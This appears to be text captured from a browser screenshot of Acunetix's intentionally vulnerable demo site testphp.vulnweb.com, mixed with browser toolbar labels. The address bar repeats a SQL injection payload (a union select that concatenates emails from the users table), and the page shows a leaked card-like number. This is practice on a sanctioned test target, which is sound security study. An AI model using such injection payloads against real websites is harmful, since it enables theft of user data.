 artists
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(email),3 from users
ABP
Apps
dd
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(email),3 from users
Reading list
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(email),3 from users - Google Search
acu
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 1234-5678-2300-9000
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.